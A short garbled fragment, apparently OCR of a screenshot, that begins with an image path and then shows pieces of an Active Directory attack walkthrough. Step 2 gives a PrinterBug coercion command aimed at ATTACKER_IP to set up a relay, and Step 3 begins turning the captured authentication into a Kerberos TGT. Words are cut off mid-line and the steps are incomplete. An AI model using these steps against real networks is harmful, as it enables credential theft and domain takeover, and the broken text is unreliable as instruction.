
```

**Step 2:** Coerce the 
relay using PrinterBug:

```bash

python3 printerbug.py D
ATTACKER_IP

```

**Step 3:** When the ce
convert it to a TGT:
